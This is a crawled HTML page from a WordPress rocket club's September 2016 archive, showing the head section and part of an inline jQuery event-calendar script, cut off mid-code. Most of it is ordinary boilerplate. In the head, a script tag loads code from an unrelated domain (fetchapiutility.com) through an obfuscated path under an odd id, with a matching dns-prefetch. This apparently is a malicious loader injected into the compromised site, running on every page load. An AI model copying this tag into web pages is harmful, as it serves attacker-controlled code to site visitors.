

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gorgerocketclub.com/2016/09/
body_size: 17156
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>September 2016 &#8211; Gorge Rocket Club</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gorge Rocket Club &raquo; Feed" href="http://www.gorgerocketclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gorge Rocket Club &raquo; Comments Feed" href="http://www.gorgerocketclub.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Gorge Rocket Club &raquo; iCal Feed" href="http://www.gorgerocketclub.com/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gorgerocketclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.gorgerocketclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='http://www.gorgerocketclub.com/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='http://www.gorgerocketclub.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='event-calender-wordpress-css-css' href='http://www.gorgerocketclub.com/wp-content/plugins/wp-event-calender/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/style.css?ver=20201208' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Secondary Text Color */

		/**
		 * IE8 and earlier will drop any block with CSS3 selectors.
		 * Do not combine these styles with the next block.
		 */
		body:not(.search-results) .entry-summary {
			color: #666666;
		}

		blockquote,
		.post-password-form label,
		a:hover,
		a:focus,
		a:active,
		.post-navigation .meta-nav,
		.image-navigation,
		.comment-navigation,
		.widget_recent_entries .post-date,
		.widget_rss .rss-date,
		.widget_rss cite,
		.site-description,
		.author-bio,
		.entry-footer,
		.entry-footer a,
		.sticky-post,
		.taxonomy-description,
		.entry-caption,
		.comment-metadata,
		.pingback .edit-link,
		.comment-metadata a,
		.pingback .comment-edit-link,
		.comment-form label,
		.comment-notes,
		.comment-awaiting-moderation,
		.logged-in-as,
		.form-allowed-tags,
		.site-info,
		.site-info a,
		.wp-caption .wp-caption-text,
		.gallery-caption,
		.widecolumn label,
		.widecolumn .mu_register label {
			color: #666666;
		}

		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus {
			background-color: #666666;
		}
	
</style>
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20220524' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='dashicons-css' href='http://www.gorgerocketclub.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='thickbox-css' href='http://www.gorgerocketclub.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='http://www.gorgerocketclub.com/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' media='all' />
<script src="http://www.gorgerocketclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.gorgerocketclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<!--[if lt IE 9]>
<script src="http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="http://www.gorgerocketclub.com/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="http://www.gorgerocketclub.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gorgerocketclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
(function(jQuery){
	jQuery.fn.jflatTimeline = function(options){
	
		/**------------------ SETTING PARAMETERS ------------------**/
		
		var timelinedates = new Array();
		var date_sort_asc = function (date1, date2) {
			// This is a comparison function that will result in dates being sorted in
			// ASCENDING order. As you can see, JavaScript's native comparison operators
			// can be used to compare dates. This was news to me.
			if (date1 > date2) return -1;
			if (date1 < date2) return 1;
			return 0;
		};
		
		var current_year = 0;
		var current_month = 0;
		var scroll_count = 2;
		var scrolled = 0;
		var scroll_time = 500;
		
		var month=new Array();
		month[0]="January";
		month[1]="February";
		month[2]="March";
		month[3]="April";
		month[4]="May";
		month[5]="June";
		month[6]="July";
		month[7]="August";
		month[8]="September";
		month[9]="October";
		month[10]="November";
		month[11]="December";
		
		var config = {};
		if(options){
			jQuery.extend(config, options);
		}
		
		
		/**------------------ BEGIN FUNCTION BODY ------------------**/
		
		return this.each(function(){
			selector = jQuery(this);
			
			if(config.scroll)
				scroll_count = parseInt(config.scroll);
		
			if(config.width)
				selector.css('width', config.width)

			if(config.scrollingTime)
				scroll_time = config.scrollingTime;
				
		/**------------------ INSERT  YEAR MONTH BAR------------------**/
		
			//
			if(!selector.children('.timeline-wrap').children('.event.selected').length)
				selector.children('.timeline-wrap').children('.event:first-child').addClass('selected')
			//This store the selected year to 'current_year'
			
			current_year = (new Date(selector.children('.timeline-wrap').children('.event.selected').attr('data-date'))).getFullYear() 
			//This store the selected year to 'current_month'
			current_month = (new Date(selector.children('.timeline-wrap').children('.event.selected').attr('data-date'))).getMonth()
			
			//This will generate the month-year bar if it doesn't exist + put the current year and month
			if(!selector.children('.month-year-bar').length){
				selector.prepend('<div class = "month-year-bar"></div>')
				selector.children('.month-year-bar').prepend('<div class = "year"><a class = "event_calender_wp_prev"></a><span>' + String(current_year) + '</span><a class = "event_calender_wp_next"></a></div>')
				selector.children('.month-year-bar').prepend('<div class = "month"><a class = "event_calender_wp_prev"></a><span>' + String(month[current_month]) + '</span><a class = "event_calender_wp_next"></a></div>')
			}
			
		/**------------------ STORING DATES INTO ARRAY------------------**/

			var i = 0;
			// Store the dates into timelinedates[]
			selector.children('.timeline-wrap').children('.event').each(function(){
				timelinedates[i] = new Date(jQuery(this).attr('data-date'));
				i++;
			})
			//Sort the dates from small to large
			timelinedates.sort(date_sort_asc)
			
		/**------------------ INSERT DATES BAR------------------**/
			
			//This will insert the month year bar
				
				
			if(!selector.children(".dates-bar").length)
				selector.children(".month-year-bar").after('<div class = "dates-bar"><a class = "event_calender_wp_prev"></a><a class = "noevent">No event found</a><a class = "event_calender_wp_next"></a></div>')
			
			//This for loop will insert all the dates in the bar fetching from timelinedates[]
			for(i=0; i < timelinedates.length; i++){
				dateString = String((timelinedates[i].getMonth() + 1) + "/" + timelinedates[i].getDate() + "/" + timelinedates[i].getFullYear())
				if(selector.children('.dates-bar').children('a[data-date = "'+ dateString +'"]').length)
					continue;
				selector.children('.dates-bar').children('a.event_calender_wp_prev').after('<a data-date = '+ dateString + '><span class = "date">' + String(timelinedates[i].getDate()) + '</span><span class = "month">' + String(month[timelinedates[i].getMonth()]) + '</span></a>')
			}
			
			//This will convert the event data-date attribute from mm/dd/yyyy into m/d/yyyy
			for(i = 0; i < selector.children('.timeline-wrap').children('.event').length; i++){
				var a = new Date(selector.children('.timeline-wrap').children('.event:nth-child(' + String(i+1)+ ')').attr('data-date'))
				dateString = String((a.getMonth() + 1) + "/" + a.getDate() + "/" + a.getFullYear())
				selector.children('.timeline-wrap').children('.event:nth-child(' + String(i+1)+ ')').attr('data-date', dateString)
			}
			
			
			//This will hide the noevent bar
			selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').each(function(){
				if((new Date(jQuery(this).attr('data-date'))).getFullYear() != current_year)
					jQuery(this).hide();
			})
			
			//event_calender_wp_prevent from calling twice
			if(selector.hasClass('calledOnce'))
				return 0;
			selector.addClass('calledOnce')
			
			//Add 'selected' class the date
			selector.children('.dates-bar').children('a[data-date ="' + String(selector.children('.timeline-wrap').children('.event.selected').attr('data-date')) + '"]').addClass('selected')
			//Adding Class s_screen
			if(selector.width() < 500)
				selector.addClass('s_screen')
				
			jQuery(window).resize(function(){
				if(selector.width() < 500)
					selector.addClass('s_screen')
				else
					selector.removeClass('s_screen')	
			})
		/**------------------ EVENTS HANDLING------------------**/

		/**------------------ EVENTS FOR CLICKING ON THE DATES ------------------**/
		
			selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').click(function(){
				a = String(jQuery(this).attr('data-date'));

				selector.children('.timeline-wrap').children('.event.selected').removeClass('selected');

				selector.children('.timeline-wrap').children('.event[data-date="' + a + '"]').addClass('selected');
				
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').removeClass('selected');
				jQuery(this).addClass('selected')

			})
			
		/**------------------ EVENTS FOR CLICKING TO THE event_calender_wp_next DATE EVENT ------------------**/
			
			selector.children('.dates-bar').children('a.event_calender_wp_next').click(function(){
				var actual_scroll = scroll_count;
				var c = selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible()').length
				if(scrolled + scroll_count >= c)
					actual_scroll = (c - scrolled)-1
				
				if(parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'))*actual_scroll > selector.children('.dates-bar').width())
					while(parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'))*actual_scroll > selector.children('.dates-bar').width() && actual_scroll > 1)
						actual_scroll -= 1;
				
				var a = (-1)*actual_scroll*parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'));
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').animate({marginLeft: '+=' + String(a)+ 'px'}, scroll_time)
				scrolled += actual_scroll;
				
				current_month = new Date(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(' + String(scrolled) + ')').attr('data-date')).getMonth()
				
				selector.children('.month-year-bar').children('.month').children('span').text(month[current_month])
			})
			
			
		/**------------------ EVENTS FOR CLICKING TO THE event_calender_wp_prevIOUS DATE EVENT ------------------**/
			
			
			selector.children('.dates-bar').children('a.event_calender_wp_prev').click(function(){
				var actual_scroll = scroll_count;
				var c = selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible()').length
				if(scrolled <= scroll_count)
					actual_scroll = scrolled;

				if(parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'))*actual_scroll > selector.children('.dates-bar').width())
					while(parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'))*actual_scroll > selector.children('.dates-bar').width() && actual_scroll > 1)
						actual_scroll -= 1;

					
				var a = actual_scroll*parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'));
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').animate({marginLeft: '+=' + String(a)+ 'px'}, scroll_time)
				scrolled -= actual_scroll;
				
				current_month = new Date(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(' + String(scrolled) + ')').attr('data-date')).getMonth()
				
				selector.children('.month-year-bar').children('.month').children('span').text(month[current_month])
			})
			
			
		/**------------------ EVENTS FOR CLICKING TO THE event_calender_wp_next MONTH ------------------**/
			
